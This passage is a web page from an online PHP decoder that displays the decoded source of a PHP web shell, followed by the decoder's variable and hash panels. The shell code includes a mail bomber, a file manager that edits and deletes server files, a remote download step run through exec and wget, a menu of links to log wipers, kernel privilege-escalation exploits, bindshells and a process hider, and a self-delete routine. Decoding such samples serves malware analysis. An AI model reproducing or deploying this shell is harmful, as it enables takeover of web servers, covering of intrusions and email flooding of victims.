          default: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?dir=$dir/$link&#x27;&gt;&lt;font color=&#x27;red&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
        }
        @$file[&#x27;icon&#x27;] = &quot;folder&quot;;
        if($_SERVER[&#x27;QUERY_STRING&#x27;]){$folder = &quot;&lt;img src=&#x27;?&quot; . $_SERVER[&#x27;QUERY_STRING&#x27;] . &quot;&amp;img=&quot; . $file[&#x27;icon&#x27;]. &quot;&#x27;&gt;*&quot; . $file[&#x27;link&#x27;];}
        else{$folder = &quot;&lt;img src=&#x27;?img=&quot; . $file[&#x27;icon&#x27;]. &quot;&#x27;&gt;*&quot; . $file[&#x27;link&#x27;];}
        array_push($folders, $folder);
      }
      else{
        $file = array();
        $ext = strtolower(end(explode(&quot;.&quot;, $link)));
        if(!$file[&#x27;size&#x27;] = nicesize(@filesize($dir . &#x27;/&#x27; . $link))){
          $file[&#x27;size&#x27;] = &quot;0B&quot;;
        }
        if(is_writable($dir . &#x27;/&#x27; . $link)){$file[&#x27;perm&#x27;]=&#x27;write&#x27;;}
        elseif(is_readable($dir . &#x27;/&#x27; . $link)){$file[&#x27;perm&#x27;]=&#x27;read&#x27;;}
        else{$file[&#x27;perm&#x27;]=&#x27;none&#x27;;}
        switch($file[&#x27;perm&#x27;]){
          case &quot;write&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?act=view&amp;f=&quot; . $link . &quot;&amp;dir=$dir&#x27;&gt;&lt;font color=&#x27;green&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          case &quot;read&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?act=view&amp;f=&quot; . $link . &quot;&amp;dir=$dir&#x27;&gt;&lt;font color=&#x27;yellow&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          case &quot;none&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?act=view&amp;f=&quot; . $link . &quot;&amp;dir=$dir&#x27;&gt;&lt;font color=&#x27;red&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          default: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?act=view&amp;f=&quot; . $link . &quot;&amp;dir=$dir&#x27;&gt;&lt;font color=&#x27;red&#x27;&gt;$link&lt;/a&gt;&lt;/font&gt;&quot;; break;
        }
        switch($ext){
        case &quot;exe&quot;: case &quot;com&quot;: case &quot;jar&quot;: case &quot;&quot;: $file[&#x27;icon&#x27;]=&quot;binary&quot;; break;
        case &quot;jpg&quot;: case &quot;gif&quot;: case &quot;png&quot;: case &quot;bmp&quot;: $file[&#x27;icon&#x27;]=&quot;image&quot;; break;
        case &quot;zip&quot;: case &quot;tar&quot;: case &quot;rar&quot;: case &quot;gz&quot;: case &quot;cab&quot;: case &quot;bz2&quot;: case &quot;gzip&quot;: $file[&#x27;icon&#x27;]=&quot;compressed&quot;; break;
        case &quot;txt&quot;: case &quot;doc&quot;: case &quot;pdf&quot;: case &quot;htm&quot;: case &quot;html&quot;: case &quot;rtf&quot;: $file[&#x27;icon&#x27;]=&quot;text&quot;; break;
        case &quot;wav&quot;: case &quot;mp3&quot;: case &quot;mp4&quot;: case &quot;wma&quot;: $file[&#x27;icon&#x27;]=&quot;sound&quot;; break;
        case &quot;js&quot;: case &quot;vbs&quot;: case &quot;c&quot;: case &quot;h&quot;: case &quot;sh&quot;: case &quot;pl&quot;: case &quot;py&quot;: case &quot;php&quot;: case &quot;h&quot;: $file[&#x27;icon&#x27;]=&quot;script&quot;; break;
        default: $file[&#x27;icon&#x27;] = &quot;unknown&quot;; break;
        }
        if($_SERVER[&#x27;QUERY_STRING&#x27;]){$file = &quot;&lt;tr&gt;&lt;td&gt;&lt;img src=&#x27;?&quot; . $_SERVER[&#x27;QUERY_STRING&#x27;] . &quot;&amp;img=&quot; . $file[&#x27;icon&#x27;]. &quot;&#x27; height=&#x27;18&#x27; width=&#x27;18&#x27;&gt;*&quot; . $file[&#x27;link&#x27;] . &quot;&lt;/td&gt;&lt;td&gt;&quot; . $file[&#x27;size&#x27;] . &quot;&lt;/td&gt;&lt;/tr&gt;\n&quot;;}
        else{$file = &quot;&lt;tr&gt;&lt;td&gt;&lt;img src=&#x27;?img=&quot; . $file[&#x27;icon&#x27;]. &quot;&#x27; height=&#x27;18&#x27; width=&#x27;18&#x27;&gt;*&quot; . $file[&#x27;link&#x27;] . &quot;&lt;td&gt;&quot; . $file[&#x27;size&#x27;] . &quot;&lt;/td&gt;&lt;/tr&gt;\n&quot;;}
        array_push($files, $file);
      }
    }
  foreach($folders as $folder){echo(&quot;&lt;tr&gt;&lt;td&gt;$folder&lt;/td&gt;&lt;td&gt;DIR&lt;/td&gt;&lt;/tr&gt;\n&quot;);}
  foreach($files as $file){echo($file);}
  echo(&quot;&lt;/table&gt;&quot;);
  closedir($handle);
  }
}

function email(){ // Email bomber function
  $times = $_POST[&#x27;times&#x27;];
  $to = $_POST[&#x27;to&#x27;];
  $subject = $_POST[&#x27;subject&#x27;];
  $body = $_POST[&#x27;body&#x27;];
  $from = $_POST[&#x27;from&#x27;];

  style();
  echo(&quot;&lt;h2&gt;Mail Bomber&lt;/h2&gt;
  &lt;form method=&#x27;POST&#x27; action=&#x27;?act=email&#x27;&gt;
  &lt;b&gt;Your address:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;from&#x27; type=&#x27;text&#x27; size=&#x27;35&#x27;&gt;&lt;br&gt;
  &lt;b&gt;Their address:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;to&#x27; type=&#x27;text&#x27; size=&#x27;35&#x27;&gt;&lt;br&gt;
  &lt;b&gt;Subject:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;subject&#x27; type=&#x27;text&#x27; size=&#x27;35&#x27;&gt;&lt;br&gt;
  &lt;b&gt;Text:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;body&#x27; type=&#x27;text&#x27; size=&#x27;35&#x27;&gt;&lt;br&gt;
  &lt;b&gt;How many times:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;times&#x27; type=&#x27;text&#x27; size=&#x27;5&#x27;&gt;&lt;br&gt;&lt;br&gt;
  &lt;input name=&#x27;submit&#x27; type=&#x27;submit&#x27; value=&#x27;Submit&#x27;&gt;
  &lt;/form&gt;&quot;);
  if ($to &amp;&amp; $from){for($i=0;$i&lt;$times;$i++){mail(&quot;$to&quot;, &quot;$subject&quot;, &quot;$body&quot;, &quot;From: $from&quot;);}}
}

function view($filename, $dir){ // File view function
  if($_POST[&#x27;fileact&#x27;] == &quot;Download&quot;){
    header(&quot;Content-type: application/octet-stream&quot;);
    header(&quot;Content-length: &quot;.strlen($_POST[&#x27;contents&#x27;]));
    header(&quot;Content-disposition: attachment; filename=&quot; . basename($filename) . &quot;;&quot;);
    $handle = fopen($filename, &quot;r&quot;);
    echo(fread($handle, filesize($filename)));
    die();
  }
  style();
  if($_POST[&#x27;contents&#x27;] &amp;&amp; $_POST[&#x27;fileact&#x27;] == &quot;Save&quot;){
    $handle = fopen($filename, &#x27;w&#x27;);
    fwrite($handle, stripslashes($_POST[&#x27;contents&#x27;]));
    fclose($handle);
    echo(&quot;Saved file.&lt;br&gt;&lt;br&gt;&quot;);
    echo(&quot;&lt;a href=&#x27;?act=view&amp;f=$filename&amp;dir=nullz&#x27;&gt;Go back&lt;/a&gt;&quot;);
    die();
  }
  elseif($_POST[&#x27;fileact&#x27;] == &quot;Delete&quot;){
    unlink($filename);
    echo(&quot;Deleted file.&lt;br&gt;&lt;br&gt;&quot;);
    echo(&quot;&lt;a href=&#x27;?act=files&#x27;&gt;Go back&lt;/a&gt;&quot;);
    die();
  }

  if($dir != &quot;nullz&quot;){ // heh
    $filename = $dir.&quot;/&quot;.$filename;
  }
  $bad = array(&quot;&lt;&quot;, &quot;&gt;&quot;);
  $good = array(&quot;&lt;&quot;, &quot;&gt;&quot;);
  $file = fopen($filename, &#x27;r&#x27;);
  $content = fread($file, @filesize($filename));
  echo(&quot;&lt;form name=&#x27;file&#x27; method=&#x27;POST&#x27; action=&#x27;?act=view&amp;dir=$dir&amp;f=$filename&#x27;&gt;&quot;);
  echo(&quot;&lt;textarea style=&#x27;width:100%; height:92%;&#x27; name=&#x27;contents&#x27;&gt;&quot;);
  echo(str_replace($bad, $good, $content).&quot;\n&quot;);
  echo(&quot;&lt;/textarea&gt;&quot;);
  echo(&quot;&lt;input name=&#x27;fileact&#x27; type=&#x27;submit&#x27; value=&#x27;Save&#x27;&gt;&quot;);
  echo(&quot;&lt;input name=&#x27;fileact&#x27; type=&#x27;submit&#x27; value=&#x27;Delete&#x27;&gt;&quot;);
  echo(&quot;&lt;input name=&#x27;fileact&#x27; type=&#x27;submit&#x27; value=&#x27;Download&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
}

function edit($file, $contents){ // File edit function
  style();
  $handle = fopen($file, &#x27;w&#x27;);
  fwrite($handle, $contents);
  fclose($handle);
  echo(&quot;Saved file.&lt;br&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;a href=&#x27;?act=files&#x27;&gt;Go back&lt;/a&gt;&quot;);
}

function upload(){ // Uploading frontend function
  global $curdir;
  style();
  echo(&quot;&lt;form name=&#x27;files&#x27; enctype=&#x27;multipart/form-data&#x27; method=&#x27;POST&#x27;&gt;
  &lt;b&gt;Output Directory&lt;/b&gt;&lt;br&gt;
  &lt;input type=&#x27;text&#x27; name=&#x27;loc&#x27; size=&#x27;65&#x27; value=&#x27;&quot; . $curdir . &quot;&#x27;&gt;&lt;br&gt;&lt;br&gt;
  &lt;b&gt;Remote Upload&lt;/b&gt;&lt;br&gt;
  &lt;input type=&#x27;text&#x27; name=&#x27;rem&#x27; size=&#x27;65&#x27;&gt;
  &lt;input type=&#x27;submit&#x27; value=&#x27;Grab&#x27;&gt;&lt;br&gt;&lt;br&gt;
  &lt;b&gt;Local File Upload&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;up&#x27; type=&#x27;file&#x27; size=&#x27;65&#x27;&gt;
  &lt;input type=&#x27;submit&#x27; value=&#x27;Upload&#x27;&gt;
  &lt;/form&gt;&lt;br&gt;&quot;);

  if($_POST[&#x27;rem&#x27;]){grab($_POST[&#x27;rem&#x27;]);}
  if($_FILES[&#x27;up&#x27;]){up($_FILES[&#x27;up&#x27;]);}
}

function up($up){ // Uploading backend function
  style();
  $updir = $_POST[&#x27;loc&#x27;];
  move_uploaded_file($up[&quot;tmp_name&quot;], $updir . &quot;/&quot; . $up[&quot;name&quot;]);
  die(&quot;File has been uploaded.&quot;);
}

function grab($file){ // Uploading backend function
  style();
  $updir = $_POST[&#x27;loc&#x27;];
  $filex = array_pop(explode(&quot;/&quot;, $file));
  if(exec(&quot;wget $file -b -O $updir/$filex&quot;)){die(&quot;File has been uploaded.&quot;);}
  else{die(&quot;File upload failed.&quot;);}
}

function tools(){ // Useful tools function
  global $curdir;
  style();
  $tools = array(
  &quot;--- Log wipers ---&quot;=&gt;&quot;1&quot;,
  &quot;Vanish2.tgz&quot;=&gt;&quot;http://packetstormsecurity.org/UNIX/penetration/log-wipers/vanish2.tgz&quot;,
  &quot;Cloak.c&quot;=&gt;&quot;http://packetstormsecurity.org/UNIX/penetration/log-wipers/cloak.c&quot;,
  &quot;gh0st.sh&quot;=&gt;&quot;http://packetstormsecurity.org/UNIX/penetration/log-wipers/gh0st.sh&quot;,
  &quot;--- Priv Escalation ---&quot;=&gt;&quot;2&quot;,
  &quot;h00lyshit - Linux 2.6 ALL&quot;=&gt;&quot;http://someshit.net/files/xpl/h00lyshit&quot;,
  &quot;k-rad3 - Linux &lt;= 2.6.11&quot;=&gt;&quot;http://someshit.net/files/xpl/krad3&quot;,
  &quot;raptor - Linux &lt;= 2.6.17.4&quot;=&gt;&quot;http://someshit.net/files/xpl/raptor&quot;,
  &quot;rootbsd - BSD v?&quot;=&gt;&quot;http://someshit.net/files/xpl/rootbsd&quot;,
  &quot;--- Bindshells ---&quot;=&gt;&quot;3&quot;,
  &quot;THC rwwwshell-1.6.perl&quot;=&gt;&quot;http://packetstormsecurity.org/groups/thc/rwwwshell-1.6.perl&quot;,
  &quot;Basic Perl bindshell&quot;=&gt;&quot;http://packetstormsecurity.org/groups/synnergy/bindshell-unix&quot;,
  &quot;--- Misc ---&quot;=&gt;&quot;4&quot;,
  &quot;MOCKS SOCKS4 Proxy&quot;=&gt;&quot;http://superb-east.dl.sourceforge.net/sourceforge/mocks/mocks-0.0.2.tar.gz&quot;,
  &quot;xps.c (proc hider)&quot;=&gt;&quot;http://packetstormsecurity.org/groups/shadowpenguin/unix-tools/xps.c&quot;);
  $names = array_flip($tools);
  echo(&quot;&lt;b&gt;Tools:&lt;/b&gt;&quot;);
  echo(&quot;&lt;form method=&#x27;post&#x27;&gt;&quot;);
  echo(&quot;&lt;b&gt;Output Directory&lt;/b&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;input type=&#x27;text&#x27; name=&#x27;loc&#x27; size=&#x27;65&#x27; value=&#x27;&quot; . $curdir . &quot;&#x27;&gt;&lt;br&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;select name=&#x27;gf&#x27; style=&#x27;align:center;&#x27;&gt;&quot;);
  foreach($tools as $tool) {echo(&quot;&lt;option value=&#x27;&quot; . $tool . &quot;&#x27;&gt;&quot; . $names[$tool] . &quot;&lt;/option&gt;\n&quot;);}
  echo(&quot;&lt;/select&gt;&quot;);
  echo(&quot;&lt;br&gt;&lt;input type=&#x27;submit&#x27; value=&#x27;Grab&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
}

function lookup(){ // Domain lookup function
  style();
  global $servinf;
  $script = &quot;import urllib, urllib2, sys, re
  req = urllib2.Request(&#x27;http://www.seologs.com/ip-domains.html&#x27;, urllib.urlencode({&#x27;domainname&#x27; : sys.argv[1]}))
  site = re.findall(&#x27;.+\) (.+)&lt;br&gt;&#x27;, urllib2.urlopen(req).read())
  for i in xrange(0,len(site)):
    print site[i]&quot;; // My sexy python script
  $handle = fopen(&#x27;lookup.py&#x27;, &#x27;w&#x27;);
  fwrite($handle, $script);
  fclose($handle);
  echo(&quot;&lt;h4&gt;Domains&lt;/h4&gt;&quot;);
  echo(&quot;&lt;ul&gt;&quot;);
  $cmd = exec(&quot;python lookup.py &quot; . $servinf[0], $ret);
  foreach($ret as $site){echo(&quot;&lt;li&gt;&quot; . $site . &quot;\n&quot;);}
  unlink(&#x27;lookup.py&#x27;);
}


function img($img){ // Images function
  $images = array(
  &quot;folder&quot;=&gt;&quot;R0lGODlhEwAQALMAAAAAAP///5ycAM7OY///nP//zv/OnPf39////wAAAAAAAAAAAAAAAAAAAAAAAAAAACH5BAEAAA&quot; .
  &quot;gALAAAAAATABAAAARREMlJq7046yp6BxsiHEVBEAKYCUPrDp7HlXRdEoMqCebp/4YchffzGQhH4YRYPB2DOlHPiKwq&quot; .
  &quot;d1Pq8yrVVg3QYeH5RYK5rJfaFUUA3vB4fBIBADs=&quot;,
  &quot;image&quot;=&gt;&quot;R0lGODlhFAAWAOMAAP////8zM8z//8zMzJmZmWZmZmYAADMzMwCZzACZMwAzZgAAAAAAAAAAAAAAAAAAACH+TlRoaX&quot; .
  &quot;MgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1i&quot; .
  &quot;ZXIgMTk5NQAh+QQBAAACACwAAAAAFAAWAAAEkPDISae4WBzAu99Hdm1eSYYZWXYqOgJBLAcDoNrYNssGsBy/4GsX6y&quot; .
  &quot;2OyMWQ2OMQngSlBjZLWBM1AFSqkyU4A2tWywUMYt/wlTSIvgYGA/Zq3QwU7mmHvh4g8GUsfAUHCH95NwMHV4SGh4Ed&quot; .
  &quot;ihOOjy8rZpSVeiV+mYCWHncKo6Sfm5cliAdQrK1PQBlJsrNSEQA7&quot;,
  &quot;unknown&quot;=&gt;&quot;R0lGODlhFAAWAMIAAP///8z//5mZmTMzMwAAAAAAAAAAAAAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG&quot; .
  &quot;9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAABACwAAAAAFAAW&quot; .
  &quot;AAADaDi6vPEwDECrnSO+aTvPEQcIAmGaIrhR5XmKgMq1LkoMN7ECrjDWp52r0iPpJJ0KjUAq7SxLE+sI+9V8vycFiM&quot; .
  &quot;0iLb2O80s8JcfVJJTaGYrZYPNby5Ov6WolPD+XDJqAgSQ4EUCGQQEJADs=&quot;,
  &quot;binary&quot;=&gt;&quot;R0lGODlhFAAWAMIAAP///8z//8zMzJmZmTMzMwAAAAAAAAAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG&quot; .
  &quot;9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAABACwAAAAAFAAW&quot; .
  &quot;AAADaUi6vPEwEECrnSS+WQoQXSEAE6lxXgeopQmha+q1rhTfakHo/HaDnVFo6LMYKYPkoOADim4VJdOWkx2XvirUgq&quot; .
  &quot;VaVcbuxCn0hKe04znrIV/ROOvaG3+z63OYO6/uiwlKgYJJOxFDh4hTCQA7&quot;,
  &quot;text&quot;=&gt;&quot;R0lGODlhFAAWAOMAAP/////MM/8zM8z//5mZmZlmM2bM/zMzMwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH+TlRoaX&quot; .
  &quot;MgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1i&quot; .
  &quot;ZXIgMTk5NQAh+QQBAAADACwAAAAAFAAWAAAEb/DISee4eBzAu99Hdm1eSYbZWXEkgI5sEBg0+2HnTBsccvhAmGtXAy&quot; .
  &quot;COSITwUGg2PYQoQalhOZ/QKLVV6gKmQm8XXDUmzx0yV5ze9s7JdpgtL3ME5jhHTS/xO3hwdWt0f317WwdSi4xRPxlw&quot; .
  &quot;kUgXEQA7&quot;,
  &quot;compressed&quot;=&gt;&quot;R0lGODlhFAAWAOcAAP//////zP//mf//Zv//M///AP/M///MzP/Mmf/MZv/MM//MAP+Z//+ZzP+Zmf+ZZv+ZM/+ZAP&quot; .
  &quot;9m//9mzP9mmf9mZv9mM/9mAP8z//8zzP8zmf8zZv8zM/8zAP8A//8AzP8Amf8AZv8AM/8AAMz//8z/zMz/mcz/Zsz/&quot; .
  &quot;M8z/AMzM/8zMzMzMmczMZszMM8zMAMyZ/8yZzMyZmcyZZsyZM8yZAMxm/8xmzMxmmcxmZsxmM8xmAMwz/8wzzMwzmc&quot; .
  &quot;wzZswzM8wzAMwA/8wAzMwAmcwAZswAM8wAAJn//5n/zJn/mZn/Zpn/M5n/AJnM/5nMzJnMmZnMZpnMM5nMAJmZ/5mZ&quot; .
  &quot;zJmZmZmZZpmZM5mZAJlm/5lmzJlmmZlmZplmM5lmAJkz/5kzzJkzmZkzZpkzM5kzAJkA/5kAzJkAmZkAZpkAM5kAAG&quot; .
  &quot;b//2b/zGb/mWb/Zmb/M2b/AGbM/2bMzGbMmWbMZmbMM2bMAGaZ/2aZzGaZmWaZZmaZM2aZAGZm/2ZmzGZmmWZmZmZm&quot; .
  &quot;M2ZmAGYz/2YzzGYzmWYzZmYzM2YzAGYA/2YAzGYAmWYAZmYAM2YAADP//zP/zDP/mTP/ZjP/MzP/ADPM/zPMzDPMmT&quot; .
  &quot;PMZjPMMzPMADOZ/zOZzDOZmTOZZjOZMzOZADNm/zNmzDNmmTNmZjNmMzNmADMz/zMzzDMzmTMzZjMzMzMzADMA/zMA&quot; .
  &quot;zDMAmTMAZjMAMzMAAAD//wD/zAD/mQD/ZgD/MwD/AADM/wDMzADMmQDMZgDMMwDMAACZ/wCZzACZmQCZZgCZMwCZAA&quot; .
  &quot;Bm/wBmzABmmQBmZgBmMwBmAAAz/wAzzAAzmQAzZgAzMwAzAAAA/wAAzAAAmQAAZgAAM+4AAN0AALsAAKoAAIgAAHcA&quot; .
  &quot;AFUAAEQAACIAABEAAADuAADdAAC7AACqAACIAAB3AABVAABEAAAiAAARAAAA7gAA3QAAuwAAqgAAiAAAdwAAVQAARA&quot; .
  &quot;AAIgAAEe7u7t3d3bu7u6qqqoiIiHd3d1VVVURERCIiIhEREQAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMg&quot; .
  &quot;ZG9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAAkACwAAAAAFA&quot; .
  &quot;AWAAAImQBJCCTBqmDBgQgTDmQFAABDVgojEmzI0KHEhBUrWrwoMGNDihwnAvjHiqRJjhX/qVz5D+VHAFZiWmmZ8BGH&quot; .
  &quot;ji9hxqTJ4ZFAmzc1vpxJgkPPn0Y5CP04M6lPEkCN5mxoJelRqFY5TM36NGrPqV67Op0KM6rYnkup/gMq1mdamC1tdn&quot; .
  &quot;36lijUpwjr0pSoFyUrmTJLhiTBkqXCgAA7&quot;,
  &quot;sound&quot;=&gt;&quot;R0lGODlhFAAWAMIAAP////8zM8z//8zMzJmZmWYAADMzMwAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG&quot; .
  &quot;9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAACACwAAAAAFAAW&quot; .
  &quot;AAADayi63P4wNsNCkOocYVWPB7FxFwmFwGh+DZpynndpNAHcW9cVQUj8tttrd+G5hMINT7A0BpE4ZnF6hCqn0iryKs&quot; .
  &quot;0SDN9v0tSc0Q4DQ1SHFRjeBrQ6FzNN5Co2JD4YfUp7GnYsexQLhBiJigsJADs=&quot;,
  &quot;script&quot;=&gt;&quot;R0lGODlhFAAWAMIAAP///8z//5mZmTMzMwAAAAAAAAAAAAAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG&quot; .
  &quot;9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAABACwAAAAAFAAW&quot; .
  &quot;AAADZTi6vPEwDECrnSO+aTvPEddVIrhVBJCSF8QRMIwOBE2fVLrmcYz3O4pgKCDgVMgR0SgZOYVM0dNS/AF7gGy1me&quot; .
  &quot;16v9vXNdYNf89es2os00bRcDW7DVDDwe87fjMg+v9DNxBzYw8JADs=&quot;);
  header(&#x27;Content-type: image/gif&#x27;);
  echo base64_decode($images[$img]);
  die();
}

function kill(){ // Shell deleter function
  style();
  echo(&quot;&lt;form  method=&#x27;post&#x27;&gt;&quot;);
  echo(&quot;Type &#x27;confirm&#x27; to kill the shell:&lt;br&gt;\n&lt;input type=&#x27;text&#x27; name=&#x27;ver&#x27; action=&#x27;?act=kill&#x27;&gt;&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Delete&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
  if($_POST[&#x27;ver&#x27;] == &quot;confirm&quot;){
    $self = basename($_SERVER[&#x27;PHP_SELF&#x27;]);
    if(unlink($self)){echo(&quot;Deleted&quot;);}
    else{echo(&quot;Failed&quot;);}
  }
}
die();
?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>getenv</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$IP</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: 0, &#x27;value&#x27;: &#x27;127.0.0.2&#x27;}, {&#x27;key&#x27;: 1, &#x27;value&#x27;: &#x27;127.0.0.1&#x27;}]</td>
						
					</tr>
				
					<tr>
						<td><strong>$auth</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">0</td>
						
					</tr>
				
					<tr>
						<td><strong>$pass</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">47e331d2b8d07465515c50cb0fad1e5a</td>
						
					</tr>
				
					<tr>
						<td><strong>$self</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">None</td>
						
					</tr>
				
					<tr>
						<td><strong>$soft</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">None</td>
						
					</tr>
				
					<tr>
						<td><strong>$user</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">af1035a85447f5aa9d21570d884b723a</td>
						
					</tr>
				
					<tr>
						<td><strong>$email</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block"></td>
						
					</tr>
				
					<tr>
						<td><strong>$uakey</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">b5c3d0b28619de70bf5588505f4061f2</td>
						
					</tr>
				
					<tr>
						<td><strong>$version</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">1.3 final</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							35ad2533192fe8a1a76c3276140db820
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							234 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="U2ZM4OiiMkeLr6EodQSnutSEUFcQD9GVxWrwWisFENZ3REDzq0LtYED50M9mcOSX">

<script>
var functions = ["getenv"];
var md5 = "35ad2533192fe8a1a76c3276140db820";
var original_length = 31801;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6E-Jz_zzU5ZgtikT6Xr_8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733534326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>